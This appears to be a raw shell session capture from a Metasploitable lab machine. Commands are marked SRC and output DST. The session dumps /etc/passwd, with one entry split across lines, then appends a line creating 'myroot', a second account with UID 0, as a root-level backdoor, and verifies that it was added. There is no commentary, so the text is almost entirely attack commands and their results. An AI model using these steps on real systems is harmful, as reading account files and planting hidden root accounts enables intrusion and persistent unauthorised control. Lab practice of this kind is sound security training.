 DST: msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
DST: bind:x:105:113::/var/cache/bind:/bin/false
DST: postfix:x:106:115::/var/spool/postfix:/bin/false
DST: ftp:x:107:65534::/home/ftp:/bin/false
DST: postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
DST: mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
DST: tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
DST: distccd:x:111:65534::/:/bin/false
DST: user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
DST: service:x:1002:1002:,,,:/home/service:/bin/bash
DST: te
DST: lnetd:x:112:120::/nonexistent:/bin/false
DST: proftpd:x:113:65534::/var/run/proftpd:/bin/false
DST: statd:x:114:65534::/var/lib/nfs:/bin/false
DST: analyst:x:1003:1003:Security Analyst,,,:/home/analyst:/bin/bash
DST:
SRC: cat /etc/passwd | grep root
SRC:
DST: root:x:0:0:root:/root:/bin/bash
DST:
SRC: echo "myroot:x:0:0:root:/root:/bin/bash" >> /etc/passwd
SRC:
SRC: grep root /etc/passwd
SRC:
DST: root:x:0:0:root:/root:/bin/bash
DST: myroot:x:0:0:root:/root:/bin/bash
DST:
SRC: exit
SRC: